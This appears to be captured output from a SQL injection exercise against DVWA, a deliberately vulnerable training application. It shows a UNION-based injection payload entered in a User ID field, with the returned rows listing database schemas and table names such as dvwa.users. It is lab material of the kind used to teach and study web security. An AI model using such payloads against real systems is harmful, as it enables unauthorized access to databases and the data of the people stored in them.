 User ID: Submit
ID: 1 'union select table_schema,table_name from information_schema.tables #
First name: admin
Surname: admin
ID: 1 'union select table_schema,table_name from information_schema.tables #
First name: dvwa
Surname: guestbook
ID: 1 'union select table_schema,table_name from information_schema.tables #
First name: dvwa
Surname: users
ID: 1 'union select table_schema,table_name from information_schema.tables #
First name: information_schema
Surname: ADMINISTRABLE_ROLE_AUTHORIZATIONS
ID: 1 'union select table_schema,table_name from information_schema.tables #
First name: information_schema
Surname: APPLICABLE_ROLES